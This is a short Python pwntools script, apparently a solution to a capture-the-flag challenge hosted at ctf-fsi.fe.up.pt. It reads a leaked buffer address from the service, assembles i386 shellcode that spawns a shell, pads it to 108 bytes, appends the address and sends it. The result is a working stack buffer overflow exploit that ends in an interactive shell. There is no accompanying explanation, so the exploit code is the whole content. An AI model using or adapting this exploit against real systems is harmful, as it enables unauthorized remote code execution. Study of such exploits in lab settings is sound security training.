 1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7 else:
8     p = remote("ctf-fsi.fe.up.pt",4001)
9
0 p.recvuntil(b"Your buffer is ")
1 address = p.recvuntil(b".")[:-1] #store the address
2
3 address = p32(int(address,16)) #convert address
4 code = asm(shellcraft.i386.linux.sh()) #obtain shell
5
6 p.sendline(code + (b'\x00' * (108 - len(code))) + address)
7 p.interactive()
8